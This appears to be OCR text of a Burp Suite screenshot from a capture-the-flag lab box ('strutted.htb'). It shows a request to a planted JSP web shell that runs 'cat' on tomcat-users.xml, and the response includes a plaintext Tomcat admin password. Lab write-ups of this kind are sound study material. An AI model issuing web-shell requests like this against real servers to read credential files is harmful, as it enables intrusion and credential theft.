 Send
Cancel
Target: http://strutted.htb
HTTP/
Request
Pretty Raw Hex
\n
1 GET /exploit.jsp?cmd=cat%20./conf/tomcat-users.xml HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://strutted.htb/exploit.jsp?cmd=cat+%2Fetc%2Fos-release
9 Cookie: JSESSIONID=82F98BB95E2198CC20BDF7198D8EC1C7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
42 <!--
43 By default, no user is included in the "manager-gui" role
required
44 to operate the "/manager/html" web application.  If you
wish to use this app,
45 you must define such a user - the username and password
are arbitrary.
46
47 Built-in Tomcat manager roles:
48 - manager-gui    - allows access to the HTML GUI and the
status pages
49 - manager-script - allows access to the HTTP API and the
status pages
50 - manager-jmx    - allows access to the JMX proxy and the
status pages
51 - manager-status - allows access to the status pages only
52
53 The users below are wrapped in a comment and are therefore
ignored. If you
54 wish to configure one or more of these users for use with
the manager web
55 application, do not forget to remove the <!.. ..> that
surrounds them. You
56 will also need to set the passwords to something
appropriate.
57 -->
58 <!--
59 <user username="admin" password="<must-be-changed>"
roles="manager-gui"/>
60 <user username="robot" password="<must-be-changed>"
roles="manager-script"/>
61 <role rolename="manager-gui"/>
62 <role rolename="admin-gui"/>
63 <user username="admin" password="IT14d6SSP81k"
roles="manager-gui,admin-gui"/>
64 --->
65 <!--
66 The sample user and role entries below are intended for
use with the
67 examples web application. They are wrapped in a comment
and thus are ignored
68 when reading this file. If you wish to configure these
users for use with the
69 examples web application, do not forget to remove the <!..
..> that surrounds
70 them. You will also need to set the passwords to something
appropriate.
71 -->
72 <!--
73 <role rolename="tomcat"/>
74 <role rolename="role1"/>
75 <user username="tomcat" password="<must-be-changed>"
roles="tomcat"/>